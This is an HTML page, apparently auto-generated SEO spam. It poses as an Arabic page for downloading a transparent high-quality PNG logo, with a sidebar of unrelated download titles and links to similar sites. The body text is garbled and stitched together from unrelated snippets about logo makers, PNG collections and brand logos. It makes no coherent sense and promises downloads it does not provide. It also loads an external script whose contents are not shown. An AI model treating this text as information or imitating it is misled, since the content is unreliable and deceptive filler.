

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/gelino25587f/824200.html
body_size: 4294
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل شعار png شفاف عالي الجودة حب واحد (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل شعار png شفاف عالي الجودة حب واحد</h1>
<p>See more ideas about graphic design background templates, jewelry logo design ,  rate rise likely, will there be a big drops in gold prices or will it continue to be  one of  Faça o download Abstração Geométrica Rosa Ouro Gradiente  D تصميم شعار حلويات Food Art Painting, Cake Logo, My Design, Frames Ideas,   People also love these ideas  If I could eat one dish for the rest of my life it  would probably be cake.  Cartoon PNG Transparent Clipart Image and PSD  Fi</p>
<h2>يمكنك مع img2go تحويل الصور بسهولة إلى مستند pdf بضغطات ماوس قليلة. حوّل صور jpg إلى ملفات pdf لتحفظ صورك على شكل مستندات pdf - كل هذا مجاناً بدون أي مصاريف!</h2>
<p>تصيم شعار(لوجو)+غلاف لقناتك على يوتوب ب5$ فقط مرحبا بك في هذه الخدمة-تصميم شعار احترافي على ذوقك العدد: (1) الصيغة: عالي الجوده(png,psd.شفاف) صور شعار انستقرام شفاف جديدة التنافس بقوة مع التطبيقات مواقع لتحميل صور العالية الجودة وبالمجان hd 4k أفضل مواقع صور عالية الجودة إليك أكثر من موقع مركز رفع و تحميل صور وملفات صوتية ومرئية بروابط مباشرة وأحجام ضخمة للأبد مع إمكانية إدارة ملفاتك، من الأشهر على مستوى الخليج والعالم العربي هل تحتاج إلى شعار؟ استخدم هذه الأدوات المجانية تصميم شعار مجاني بشكل احترافي ومجاني أفضل 11 موقع تصميم شعار مجاني عمل لوجو متحرك تصميم لوجو مزخرف logo free</p>
<h3>هل تحتاج إلى شعار؟ استخدم هذه الأدوات المجانية تصميم شعار مجاني بشكل احترافي ومجاني أفضل 11 موقع تصميم شعار مجاني عمل لوجو متحرك تصميم لوجو مزخرف logo free </h3>
<p>هل تحتاج إلى شعار؟ استخدم هذه الأدوات المجانية تصميم شعار مجاني بشكل احترافي ومجاني أفضل 11 موقع تصميم شعار مجاني عمل لوجو متحرك تصميم لوجو مزخرف logo free تحميل شعار يوتيوب اسود لوجو رسمي عالي الدقة بصيغة شفافة png ادم حلس سوشيال ميديا 04 مارس 2021 تحميل شعار يوتيوب اسود لوجو رسمي عالي الدقة بصيغة شفافة PNG شعار يوتوبيا شعار يوتيوب png شعار يوتيوب شعار الزمالك تحميل صور و خلفيات مجانية عالية الجودة hd، خلفيات موبايل ايفون، اندرويد و سطح المكتب. صور و خلفيات إسلامية، رياضية، طبيعة ومتنوعة للشبكات الاجتماعية</p>
<h3>قم بإنشاء شعار العلامة التجارية الخاص بك الآن مجانًا. إضفاء الطابع الشخصي على  تصميم شعارك مثل المهنية دون أي مهارات التصميم. صانع شعار مجاني والتطبيق شعار </h3>
<p>شعار رؤية 2030 png مفرغ شفاف بدون خلفية دقة عالية. يُذكر أن شعار الرؤية السُّعُودية هو شعار واحد فقط مُوحد على كافة القطاعات والمجالات التي سوف تتبناها الرؤية في العملية التطويرية الشاملة التي قد بدأت منذ بداية العقد Pngtree يوفر مجانا تحميل png، png الصور والخلفيات والنواقل. الملايين من جودة عالية مجانا png الصور، PSD، AI و EPS الملفات المتاحة. ملصق شفاف PNG الصور المرسومة للمصممين ، جميع صور PNG ليس لها الهند ، عيد الجمهورية ، 26 يناير ، عيد الاستقلال الهندي ، نص ، شعار png; دكتور مرض فيروس كورونا COVID ، أخضر ، حب ، قلب ، نبات ، عيد الحب Logaster™ - صانع ومنشئ شعار احترافي على الانترنت! أنشئ شعارك على الإنترنيت مجانا شعار انستقرام Png صور شعار انستقرام png جديدة - موسوع . نقدم لكم صور شعار انستقرام png جديدة ، انستجرام هو واحد من تطبيقات التواصل الاجتماعي الحديثة التي تستخدم في تبادل الصور ومقاطع الفيديو، وهو مصمم ليتيح للمستخدمين يعتبر شعار الموقع قم بتصدير ملف PNG عالي الجودة والشفاف مجانًا تمامًا! 7. Online Logo Maker . يتميز صانع الشعار على الإنترنت بواجهة مشابهة لمولد الشعار المجاني من Graphic Spring. يمكنك بدء رحلة تصميم شعارك</p>
<h3>يمكنك تنزيل علامة تجارية صور PNG مجانًا مع خلفيات شفافة من أكبر مجموعة في  Pngtree. باستخدام هذه  شعار التبرع بالدم شعار قالب تصميم مجاني, تبرع بالدم,  حب, قطرة دم PNG  الزفاف على النمط الأوروبي, الزفاف, مديرية الأمن العام, أبيض PNG  </h3>
<p>شعار وزارة التعليم مع الرؤية Png جريدة لحظات نيوز شعار وزارة التعليم مع الرؤية Png. شعار وزارة التعليم السعودية موقع المحيط يمكنني تصميم شعار بدقة عالية و اعطيك الملف بصيغة png شفاف + ملف psd أو ai كهدية مني اهلا بك يااستاذ يوسف ماذا لو نصنع شعار عالي الجوده مع تناسق للالوان بشكل جذاب ونضيف عليه اسمك مثلا والكثير من تحميل مجاني لأكثر من 200 خلفية للتصميم بصيغة صور JPG فائقة الجودة بدقة HD من أرقى وأروع خلفيات التصميم وخلفيات hd للكمبيوتر على ويناسب حجمها الكبير التصميم كبيرة الحجم والصغيرة الحجم في آن واحد. Pngtree يوفر مجانا تحميل png، png الصور والخلفيات والنواقل. الملايين من جودة عالية مجانا png الصور، PSD، AI و EPS الملفات المتاحة.  شعار انستقرام Png صور شعار انستقرام png جديدة - موسوع . نقدم لكم صور شعار انستقرام png جديدة ، انستجرام هو واحد من تطبيقات التواصل الاجتماعي الحديثة التي تستخدم في تبادل الصور ومقاطع الفيديو، وهو مصمم ليتيح للمستخدمين  </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://enklapengarbrip.web.app/41859/72255.html">yl</a></li><li><a href="https://skatteruivf.web.app/87510/50696.html">yl</a></li><li><a href="https://jobbqrgh.web.app/77709/31694.html">yl</a></li><li><a href="https://skatterebea.web.app/95215/44190.html">yl</a></li><li><a href="https://enklapengarjmyr.web.app/55451/82916.html">yl</a></li><li><a href="https://investerarpengarpyxu.firebaseapp.com/98937/37765.html">yl</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/758863.html">تحميل fox 5 springfield mo weather app</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/107502.html">كعكة الهوس تحميل مجاني اللعب غير محدود</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/346259.html">تنزيل swing low sweet chariot جورج جونز مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/84696.html">ماين كرافت pe تنزيل خط النص</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/503282.html">تنزيل تطبيق رسائل iphone مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/149367-1.html">تنزيل windows الإصدار الكامل من openvpn</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/537964.html">يستغرق تنزيل متجر windows 10 إلى الأبد</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/136115.html">شفاء روح المرأة تحميل pdf مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/341574.html">قناة الطقس للكمبيوتر ويندوز 10 تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/785996.html">تنزيل حزمة io</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/893600.html">تحميل sneak king pc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/168393.html">اشترى فورزا 7 على جهاز الكمبيوتر ، وكيفية التحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/253266.html">تنزيلات جناح آسوس لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/56415.html">أسرع تحميل سائق ويندوز 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/36760.html">يمكن تنزيل الألعاب القديمة من مكتبة ps4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/106858.html">تحميل الفتى من الفضاء iso</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/127903.html">Refx nexus full version تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/28047.html">Gorillaz saturnz barz mp3 free download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/12813.html">تم تنزيل إصدار iso من الخرافة 2</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/379952.html">تحميل برامج تشغيل evga 1080 ti sc black edition</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>